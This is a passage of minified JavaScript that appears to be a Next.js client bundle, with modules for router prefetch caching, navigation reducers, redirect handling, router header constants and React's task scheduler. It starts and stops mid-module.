s(e){let{url:t,kind:r,tree:l,nextUrl:i,prefetchCache:c}=e,s=a(t,r),f=u.prefetchQueue.enqueue(()=>(0,n.fetchServerResponse)(t,{flightRouterState:l,nextUrl:i,prefetchKind:r}).then(e=>{let r;if(e.couldBeIntercepted&&(r=function(e){let{url:t,nextUrl:r,prefetchCache:n,existingCacheKey:o}=e,u=n.get(o);if(!u)return;let l=a(t,u.kind,r);return n.set(l,{...u,key:l}),n.delete(o),l}({url:t,existingCacheKey:s,nextUrl:i,prefetchCache:c})),e.prerendered){let t=c.get(null!=r?r:s);t&&(t.kind=o.PrefetchKind.FULL,-1!==e.staleTime&&(t.staleTime=e.staleTime))}return e})),d={treeAtTimeOfPrefetch:l,data:f,kind:r,prefetchTime:Date.now(),lastUsedTime:null,staleTime:-1,key:s,status:o.PrefetchCacheEntryStatus.fresh,url:t};return c.set(s,d),d}function f(e){for(let[t,r]of e)h(r)===o.PrefetchCacheEntryStatus.expired&&e.delete(t)}let d=1e3*Number("0"),p=1e3*Number("300");function h(e){let{kind:t,prefetchTime:r,lastUsedTime:n,staleTime:u}=e;return -1!==u?Date.now()<r+u?o.PrefetchCacheEntryStatus.fresh:o.PrefetchCacheEntryStatus.stale:Date.now()<(null!=n?n:r)+d?n?o.PrefetchCacheEntryStatus.reusable:o.PrefetchCacheEntryStatus.fresh:t===o.PrefetchKind.AUTO&&Date.now()<r+p?o.PrefetchCacheEntryStatus.stale:t===o.PrefetchKind.FULL&&Date.now()<r+p?o.PrefetchCacheEntryStatus.reusable:o.PrefetchCacheEntryStatus.expired}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1536:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"BrowserResolvedMetadata",{enumerable:!0,get:function(){return o}});let n=r(2115);function o(e){let{promise:t}=e,{metadata:r,error:o}=(0,n.use)(t);return o?null:r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1646:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"reportGlobalError",{enumerable:!0,get:function(){return r}});let r="function"==typeof reportError?reportError:e=>{globalThis.console.error(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1747:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pathHasPrefix",{enumerable:!0,get:function(){return o}});let n=r(427);function o(e,t){if("string"!=typeof e)return!1;let{pathname:r}=(0,n.parsePath)(e);return r===t||r.startsWith(t+"/")}},1818:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"findSourceMapURL",{enumerable:!0,get:function(){return r}});let r=void 0;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1822:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unresolvedThenable",{enumerable:!0,get:function(){return r}});let r={then:()=>{}};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2004:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"invalidateCacheByRouterState",{enumerable:!0,get:function(){return o}});let n=r(5637);function o(e,t,r){for(let o in r[1]){let u=r[1][o][0],l=(0,n.createRouterCacheKey)(u),a=t.parallelRoutes.get(o);if(a){let t=new Map(a);t.delete(l),e.parallelRoutes.set(o,t)}}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2115:(e,t,r)=>{"use strict";e.exports=r(1426)},2210:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{REDIRECT_ERROR_CODE:function(){return o},RedirectType:function(){return u},isRedirectError:function(){return l}});let n=r(4420),o="NEXT_REDIRECT";var u=function(e){return e.push="push",e.replace="replace",e}({});function l(e){if("object"!=typeof e||null===e||!("digest"in e)||"string"!=typeof e.digest)return!1;let t=e.digest.split(";"),[r,u]=t,l=t.slice(2,-2).join(";"),a=Number(t.at(-2));return r===o&&("replace"===u||"push"===u)&&"string"==typeof l&&!isNaN(a)&&a in n.RedirectStatusCode}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2223:(e,t)=>{"use strict";function r(e,t){var r=e.length;for(e.push(t);0<r;){var n=r-1>>>1,o=e[n];if(0<u(o,t))e[n]=t,e[r]=o,r=n;else break}}function n(e){return 0===e.length?null:e[0]}function o(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;for(var n=0,o=e.length,l=o>>>1;n<l;){var a=2*(n+1)-1,i=e[a],c=a+1,s=e[c];if(0>u(i,r))c<o&&0>u(s,i)?(e[n]=s,e[c]=r,n=c):(e[n]=i,e[a]=r,n=a);else if(c<o&&0>u(s,r))e[n]=s,e[c]=r,n=c;else break}}return t}function u(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if(t.unstable_now=void 0,"object"==typeof performance&&"function"==typeof performance.now){var l,a=performance;t.unstable_now=function(){return a.now()}}else{var i=Date,c=i.now();t.unstable_now=function(){return i.now()-c}}var s=[],f=[],d=1,p=null,h=3,y=!1,_=!1,b=!1,g=!1,v="function"==typeof setTimeout?setTimeout:null,m="function"==typeof clearTimeout?clearTimeout:null,E="undefined"!=typeof setImmediate?setImmediate:null;function O(e){for(var t=n(f);null!==t;){if(null===t.callback)o(f);else if(t.startTime<=e)o(f),t.sortIndex=t.expirationTime,r(s,t);else break;t=n(f)}}function R(e){if(b=!1,O(e),!_)if(null!==n(s))_=!0,P||(P=!0,l());else{var t=n(f);null!==t&&A(R,t.startTime-e)}}var P=!1,j=-1,T=5,S=-1;function M(){return!!g||!(t.unstable_now()-S<T)}function w(){if(g=!1,P){var e=t.unstable_now();S=e;var r=!0;try{e:{_=!1,b&&(b=!1,m(j),j=-1),y=!0;var u=h;try{t:{for(O(e),p=n(s);null!==p&&!(p.expirationTime>e&&M());){var a=p.callback;if("function"==typeof a){p.callback=null,h=p.priorityLevel;var i=a(p.expirationTime<=e);if(e=t.unstable_now(),"function"==typeof i){p.callback=i,O(e),r=!0;break t}p===n(s)&&o(s),O(e)}else o(s);p=n(s)}if(null!==p)r=!0;else{var c=n(f);null!==c&&A(R,c.startTime-e),r=!1}}break e}finally{p=null,h=u,y=!1}}}finally{r?l():P=!1}}}if("function"==typeof E)l=function(){E(w)};else if("undefined"!=typeof MessageChannel){var C=new MessageChannel,x=C.port2;C.port1.onmessage=w,l=function(){x.postMessage(null)}}else l=function(){v(w,0)};function A(e,r){j=v(function(){e(t.unstable_now())},r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):T=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return h},t.unstable_next=function(e){switch(h){case 1:case 2:case 3:var t=3;break;default:t=h}var r=h;h=t;try{return e()}finally{h=r}},t.unstable_requestPaint=function(){g=!0},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=h;h=e;try{return t()}finally{h=r}},t.unstable_scheduleCallback=function(e,o,u){var a=t.unstable_now();switch(u="object"==typeof u&&null!==u&&"number"==typeof(u=u.delay)&&0<u?a+u:a,e){case 1:var i=-1;break;case 2:i=250;break;case 5:i=0x3fffffff;break;case 4:i=1e4;break;default:i=5e3}return i=u+i,e={id:d++,callback:o,priorityLevel:e,startTime:u,expirationTime:i,sortIndex:-1},u>a?(e.sortIndex=u,r(f,e),null===n(s)&&e===n(f)&&(b?(m(j),j=-1):b=!0,A(R,u-a))):(e.sortIndex=i,r(s,e),_||y||(_=!0,P||(P=!0,l()))),e},t.unstable_shouldYield=M,t.unstable_wrapCallback=function(e){var t=h;return function(){var r=h;h=t;try{return e.apply(this,arguments)}finally{h=r}}}},2312:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PromiseQueue",{enumerable:!0,get:function(){return c}});let n=r(5952),o=r(6420);var u=o._("_maxConcurrency"),l=o._("_runningCount"),a=o._("_queue"),i=o._("_processNext");class c{enqueue(e){let t,r,o=new Promise((e,n)=>{t=e,r=n}),u=async()=>{try{n._(this,l)[l]++;let r=await e();t(r)}catch(e){r(e)}finally{n._(this,l)[l]--,n._(this,i)[i]()}};return n._(this,a)[a].push({promiseFn:o,task:u}),n._(this,i)[i](),o}bump(e){let t=n._(this,a)[a].findIndex(t=>t.promiseFn===e);if(t>-1){let e=n._(this,a)[a].splice(t,1)[0];n._(this,a)[a].unshift(e),n._(this,i)[i](!0)}}constructor(e=5){Object.defineProperty(this,i,{value:s}),Object.defineProperty(this,u,{writable:!0,value:void 0}),Object.defineProperty(this,l,{writable:!0,value:void 0}),Object.defineProperty(this,a,{writable:!0,value:void 0}),n._(this,u)[u]=e,n._(this,l)[l]=0,n._(this,a)[a]=[]}}function s(e){if(void 0===e&&(e=!1),(n._(this,l)[l]<n._(this,u)[u]||e)&&n._(this,a)[a].length>0){var t;null==(t=n._(this,a)[a].shift())||t.task()}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2561:(e,t)=>{"use strict";function r(e){var t;let[r,n,o,u]=e.slice(-4),l=e.slice(0,-4);return{pathToSegment:l.slice(0,-1),segmentPath:l,segment:null!=(t=l[l.length-1])?t:"",tree:r,seedData:n,head:o,isHeadPartial:u,isRootRender:4===e.length}}function n(e){return e.slice(2)}function o(e){return"string"==typeof e?e:e.map(r)}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getFlightDataPartsFromPath:function(){return r},getNextFlightSegmentPath:function(){return n},normalizeFlightData:function(){return o}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2669:(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(9248)},2691:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"findHeadInCache",{enumerable:!0,get:function(){return o}});let n=r(5637);function o(e,t){return function e(t,r,o){if(0===Object.keys(r).length)return[t,o];if(r.children){let[u,l]=r.children,a=t.parallelRoutes.get("children");if(a){let t=(0,n.createRouterCacheKey)(u),r=a.get(t);if(r){let n=e(r,l,o+"/"+t);if(n)return n}}}for(let u in r){if("children"===u)continue;let[l,a]=r[u],i=t.parallelRoutes.get(u);if(!i)continue;let c=(0,n.createRouterCacheKey)(l),s=i.get(c);if(!s)continue;let f=e(s,a,o+"/"+c);if(f)return f}return null}(e,t,"")}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2816:(e,t)=>{"use strict";function r(e){let t=parseInt(e.slice(0,2),16),r=t>>1&63,n=Array(6);for(let e=0;e<6;e++){let t=r>>5-e&1;n[e]=1===t}return{type:1==(t>>7&1)?"use-cache":"server-action",usedArgs:n,hasRestArgs:1==(1&t)}}function n(e,t){let r=Array(e.length);for(let n=0;n<e.length;n++)(n<6&&t.usedArgs[n]||n>=6&&t.hasRestArgs)&&(r[n]=e[n]);return r}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{extractInfoFromServerReferenceId:function(){return r},omitUnusedArgs:function(){return n}})},2830:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HeadManagerContext",{enumerable:!0,get:function(){return n}});let n=r(8229)._(r(2115)).default.createContext({})},2858:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isNextRouterError",{enumerable:!0,get:function(){return u}});let n=r(6494),o=r(2210);function u(e){return(0,o.isRedirectError)(e)||(0,n.isHTTPAccessFallbackError)(e)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3118:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{fillCacheWithNewSubTreeData:function(){return i},fillCacheWithNewSubTreeDataButOnlyLoading:function(){return c}});let n=r(2004),o=r(4758),u=r(5637),l=r(8291);function a(e,t,r,a,i,c){let{segmentPath:s,seedData:f,tree:d,head:p}=a,h=t,y=r;for(let t=0;t<s.length;t+=2){let r=s[t],a=s[t+1],_=t===s.length-2,b=(0,u.createRouterCacheKey)(a),g=y.parallelRoutes.get(r);if(!g)continue;let v=h.parallelRoutes.get(r);v&&v!==g||(v=new Map(g),h.parallelRoutes.set(r,v));let m=g.get(b),E=v.get(b);if(_){if(f&&(!E||!E.lazyData||E===m)){let t=f[0],r=f[1],u=f[3];E={lazyData:null,rsc:c||t!==l.PAGE_SEGMENT_KEY?r:null,prefetchRsc:null,head:null,prefetchHead:null,loading:u,parallelRoutes:c&&m?new Map(m.parallelRoutes):new Map,navigatedAt:e},m&&c&&(0,n.invalidateCacheByRouterState)(E,m,d),c&&(0,o.fillLazyItemsTillLeafWithHead)(e,E,m,d,f,p,i),v.set(b,E)}continue}E&&m&&(E===m&&(E={lazyData:E.lazyData,rsc:E.rsc,prefetchRsc:E.prefetchRsc,head:E.head,prefetchHead:E.prefetchHead,parallelRoutes:new Map(E.parallelRoutes),loading:E.loading},v.set(b,E)),h=E,y=m)}}function i(e,t,r,n,o){a(e,t,r,n,o,!0)}function c(e,t,r,n,o){a(e,t,r,n,o,!1)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3230:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"warnOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},3269:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ACTION_HEADER:function(){return n},FLIGHT_HEADERS:function(){return f},NEXT_DID_POSTPONE_HEADER:function(){return h},NEXT_HMR_REFRESH_HASH_COOKIE:function(){return i},NEXT_HMR_REFRESH_HEADER:function(){return a},NEXT_IS_PRERENDER_HEADER:function(){return b},NEXT_REWRITTEN_PATH_HEADER:function(){return y},NEXT_REWRITTEN_QUERY_HEADER:function(){return _},NEXT_ROUTER_PREFETCH_HEADER:function(){return u},NEXT_ROUTER_SEGMENT_PREFETCH_HEADER:function(){return l},NEXT_ROUTER_STALE_TIME_HEADER:function(){return p},NEXT_ROUTER_STATE_TREE_HEADER:function(){return o},NEXT_RSC_UNION_QUERY:function(){return d},NEXT_URL:function(){return c},RSC_CONTENT_TYPE_HEADER:function(){return s},RSC_HEADER:function(){return r}});let r="RSC",n="Next-Action",o="Next-Router-State-Tree",u="Next-Router-Prefetch",l="Next-Router-Segment-Prefetch",a="Next-HMR-Refresh",i="__next_hmr_refresh_hash__",c="Next-Url",s="text/x-component",f=[r,o,u,a,l],d="_rsc",p="x-nextjs-stale-time",h="x-nextjs-postponed",y="x-nextjs-rewritten-path",_="x-nextjs-rewritten-query",b="x-nextjs-prerender";("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3506:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"attachHydrationErrorState",{enumerable:!0,get:function(){return u}});let n=r(6465),o=r(9771);function u(e){let t={},r=(0,n.testReactHydrationWarning)(e.message),u=(0,n.isHydrationError)(e);if(!(u||r))return;let l=(0,o.getReactHydrationDiffSegments)(e.message);if(l){let a=l[1];t={...e.details,...o.hydrationErrorState,warning:(a&&!r?null:o.hydrationErrorState.warning)||[(0,n.getDefaultHydrationErrorMessage)(),"",""],notes:r?"":l[0],reactOutputComponentDiff:a},!o.hydrationErrorState.reactOutputComponentDiff&&a&&(o.hydrationErrorState.reactOutputComponentDiff=a),!a&&u&&o.hydrationErrorState.reactOutputComponentDiff&&(t.reactOutputComponentDiff=o.hydrationErrorState.reactOutputComponentDiff)}else o.hydrationErrorState.warning&&(t={...e.details,...o.hydrationErrorState}),o.hydrationErrorState.reactOutputComponentDiff&&(t.reactOutputComponentDiff=o.hydrationErrorState.reactOutputComponentDiff);e.details=t}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3507:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"handleMutable",{enumerable:!0,get:function(){return u}});let n=r(8946);function o(e){return void 0!==e}function u(e,t){var r,u;let l=null==(r=t.shouldScroll)||r,a=e.nextUrl;if(o(t.patchedTree)){let r=(0,n.computeChangedPath)(e.tree,t.patchedTree);r?a=r:a||(a=e.canonicalUrl)}return{canonicalUrl:o(t.canonicalUrl)?t.canonicalUrl===e.canonicalUrl?e.canonicalUrl:t.canonicalUrl:e.canonicalUrl,pushRef:{pendingPush:o(t.pendingPush)?t.pendingPush:e.pushRef.pendingPush,mpaNavigation:o(t.mpaNavigation)?t.mpaNavigation:e.pushRef.mpaNavigation,preserveCustomHistoryState:o(t.preserveCustomHistoryState)?t.preserveCustomHistoryState:e.pushRef.preserveCustomHistoryState},focusAndScrollRef:{apply:!!l&&(!!o(null==t?void 0:t.scrollableSegments)||e.focusAndScrollRef.apply),onlyHashChange:t.onlyHashChange||!1,hashFragment:l?t.hashFragment&&""!==t.hashFragment?decodeURIComponent(t.hashFragment.slice(1)):e.focusAndScrollRef.hashFragment:null,segmentPaths:l?null!=(u=null==t?void 0:t.scrollableSegments)?u:e.focusAndScrollRef.segmentPaths:[]},cache:t.cache?t.cache:e.cache,prefetchCache:t.prefetchCache?t.prefetchCache:e.prefetchCache,tree:o(t.patchedTree)?t.patchedTree:e.tree,nextUrl:a}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3558:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRenderParamsFromClient",{enumerable:!0,get:function(){return n}});let n=r(7829).makeUntrackedExoticParams;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3567:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createInitialRouterState",{enumerable:!0,get:function(){return s}});let n=r(1139),o=r(4758),u=r(8946),l=r(1518),a=r(9818),i=r(4908),c=r(2561);function s(e){var t,r;let{navigatedAt:s,initialFlightData:f,initialCanonicalUrlParts:d,initialParallelRoutes:p,location:h,couldBeIntercepted:y,postponed:_,prerendered:b}=e,g=d.join("/"),v=(0,c.getFlightDataPartsFromPath)(f[0]),{tree:m,seedData:E,head:O}=v,R={lazyData:null,rsc:null==E?void 0:E[1],prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:p,loading:null!=(t=null==E?void 0:E[3])?t:null,navigatedAt:s},P=h?(0,n.createHrefFromUrl)(h):g;(0,i.addRefreshMarkerToActiveParallelSegments)(m,P);let j=new Map;(null===p||0===p.size)&&(0,o.fillLazyItemsTillLeafWithHead)(s,R,void 0,m,E,O,void 0);let T={tree:m,cache:R,prefetchCache:j,pushRef:{pendingPush:!1,mpaNavigation:!1,preserveCustomHistoryState:!0},focusAndScrollRef:{apply:!1,onlyHashChange:!1,hashFragment:null,segmentPaths:[]},canonicalUrl:P,nextUrl:null!=(r=(0,u.extractPathFromFlightRouterState)(m)||(null==h?void 0:h.pathname))?r:null};if(h){let e=new URL(""+h.pathname+h.search,h.origin);(0,l.createSeededPrefetchCacheEntry)({url:e,data:{flightData:[v],canonicalUrl:void 0,couldBeIntercepted:!!y,prerendered:b,postponed:_,staleTime:-1},tree:T.tree,prefetchCache:T.prefetchCache,nextUrl:T.nextUrl,kind:b?a.PrefetchKind.FULL:a.PrefetchKind.AUTO})}return T}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3612:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hmrRefreshReducer",{enumerable:!0,get:function(){return n}}),r(8586),r(1139),r(7442),r(9234),r(3894),r(3507),r(878),r(6158),r(6375),r(4108);let n=function(e,t){return e};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3668:(e,t)=>{"use strict";function r(){return""}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDeploymentIdQueryOrEmptyString",{enumerable:!0,get:function(){return r}})},3678:(e,t,r)=>{"use strict";function n(){throw Object.defineProperty(Error("`forbidden()` is experimental and only allowed to be enabled when `experimental.authInterrupts` is enabled."),"__NEXT_ERROR_CODE",{value:"E488",enumerable:!1,configurable:!0})}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"forbidden",{enumerable:!0,get:function(){return n}}),r(6494).HTTP_ERROR_FALLBACK_ERROR_CODE,("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3806:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"callServer",{enumerable:!0,get:function(){return l}});let n=r(2115),o=r(9818),u=r(1027);async function l(e,t){return new Promise((r,l)=>{(0,n.startTransition)(()=>{(0,u.dispatchAppRouterAction)({type:o.ACTION_SERVER_ACTION,actionId:e,actionArgs:t,resolve:r,reject:l})})})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3894:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{handleExternalUrl:function(){return v},navigateReducer:function(){return function e(t,r){let{url:E,isExternalUrl:O,navigateType:R,shouldScroll:P,allowAliasing:j}=r,T={},{hash:S}=E,M=(0,o.createHrefFromUrl)(E),w="push"===R;if((0,_.prunePrefetchCache)(t.prefetchCache),T.preserveCustomHistoryState=!1,T.pendingPush=w,O)return v(t,T,E.toString(),w);if(document.getElementById("__next-page-redirect"))return v(t,T,M,w);let C=(0,_.getOrCreatePrefetchCacheEntry)({url:E,nextUrl:t.nextUrl,tree:t.tree,prefetchCache:t.prefetchCache,allowAliasing:j}),{treeAtTimeOfPrefetch:x,data:A}=C;return d.prefetchQueue.bump(A),A.then(d=>{let{flightData:_,canonicalUrl:O,postponed:R}=d,j=Date.now(),A=!1;if(C.lastUsedTime||(C.lastUsedTime=j,A=!0),C.aliased){let n=(0,g.handleAliasedPrefetchEntry)(j,t,_,E,T);return!1===n?e(t,{...r,allowAliasing:!1}):n}if("string"==typeof _)return v(t,T,_,w);let N=O?(0,o.createHrefFromUrl)(O):M;if(S&&t.canonicalUrl.split("#",1)[0]===N.split("#",1)[0])return T.onlyHashChange=!0,T.canonicalUrl=N,T.shouldScroll=P,T.hashFragment=S,T.scrollableSegments=[],(0,s.handleMutable)(t,T);let D=t.tree,U=t.cache,L=[];for(let e of _){let{pathToSegment:r,seedData:o,head:s,isHeadPartial:d,isRootRender:_}=e,g=e.tree,O=["",...r],P=(0,l.applyRouterStatePatchToTree)(O,D,g,M);if(null===P&&(P=(0,l.applyRouterStatePatchToTree)(O,x,g,M)),null!==P){if(o&&_&&R){let e=(0,y.startPPRNavigation)(j,U,D,g,o,s,d,!1,L);if(null!==e){if(null===e.route)return v(t,T,M,w);P=e.route;let r=e.node;null!==r&&(T.cache=r);let o=e.dynamicRequestTree;if(null!==o){let r=(0,n.fetchServerResponse)(E,{flightRouterState:o,nextUrl:t.nextUrl});(0,y.listenForDynamicRequest)(e,r)}}else P=g}else{if((0,i.isNavigatingToNewRootLayout)(D,P))return v(t,T,M,w);let n=(0,p.createEmptyCacheNode)(),o=!1;for(let t of(C.status!==c.PrefetchCacheEntryStatus.stale||A?o=(0,f.applyFlightData)(j,U,n,e,C):(o=function(e,t,r,n){let o=!1;for(let u of(e.rsc=t.rsc,e.prefetchRsc=t.prefetchRsc,e.loading=t.loading,e.parallelRoutes=new Map(t.parallelRoutes),m(n).map(e=>[...r,...e])))(0,b.clearCacheNodeDataForSegmentPath)(e,t,u),o=!0;return o}(n,U,r,g),C.lastUsedTime=j),(0,a.shouldHardNavigate)(O,D)?(n.rsc=U.rsc,n.prefetchRsc=U.prefetchRsc,(0,u.invalidateCacheBelowFlightSegmentPath)(n,U,r),T.cache=n):o&&(T.cache=n,U=n),m(g))){let e=[...r,...t];e[e.length-1]!==h.DEFAULT_SEGMENT_KEY&&L.push(e)}}D=P}}return T.patchedTree=D,T.canonicalUrl=N,T.scrollableSegments=L,T.hashFragment=S,T.shouldScroll=P,(0,s.handleMutable)(t,T)},()=>t)}}});let n=r(8586),o=r(1139),u=r(4466),l=r(7442),a=r(5567),i=r(9234),c=r(9818),s=r(3507),f=r(878),d=r(9154),p=r(6158),h=r(8291),y=r(4150),_=r(1518),b=r(9880),g=r(5563);function v(e,t,r,n){return t.mpaNavigation=!0,t.canonicalUrl=r,t.pendingPush=n,t.scrollableSegments=void 0,(0,s.handleMutable)(e,t)}function m(e){let t=[],[r,n]=e;if(0===Object.keys(n).length)return[[r]];for(let[e,o]of Object.entries(n))for(let n of m(o))""===r?t.push([e,...n]):t.push([r,e,...n]);return t}r(6005),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3942:(e,t)=>{"use strict";function r(e){let t=5381;for(let r=0;r<e.length;r++)t=(t<<5)+t+e.charCodeAt(r)|0;return t>>>0}function n(e){return r(e).toString(36).slice(0,5)}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{djb2Hash:function(){return r},hexHash:function(){return n}})},3950:(e,t)=>{"use strict";function r(e,t){let r=e[e.length-1];r&&r.stack===t.stack||e.push(t)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"enqueueConsecutiveDedupedError",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3954:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),(0,r(5444).handleGlobalErrors)(),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4074:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"addPathPrefix",{enumerable:!0,get:function(){return o}});let n=r(427);function o(e,t){if(!e.startsWith("/")||!t)return e;let{pathname:r,query:o,hash:u}=(0,n.parsePath)(e);return""+t+r+o+u}},4108:(e,t,r)=>{"use 